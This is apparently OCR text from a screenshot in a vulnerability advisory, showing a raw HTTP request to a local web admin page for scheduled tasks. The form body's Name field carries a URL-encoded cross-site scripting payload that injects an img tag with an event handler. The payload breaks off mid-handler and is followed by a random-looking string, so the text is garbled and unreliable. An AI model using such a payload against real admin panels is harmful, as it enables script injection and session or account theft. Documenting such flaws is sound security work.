
Safari/537.36

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

Origin: 127.0.0.1

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: 
127.0.0.1/Admin/ScheduleTask/List

Accept-Encoding: gzip, deflate

Accept-Language: en-GB,en-
US;q=0.9,en;q=0.8,hi;q=0.7,ru;q=0.6

Cookie: xyz

Id=5&Name=hemantsolo%22%3E%3Cimg+src%3Dx+one
cN_XNT5gs_nUq2ht5UeggYY9Fea9OqSCeJnVy_e4IKpQ
CI9BxTxrumbAaunwIxrDMZm6CbNRs9EPzKQabez4H7dNp
Tags:
Advisory/Source: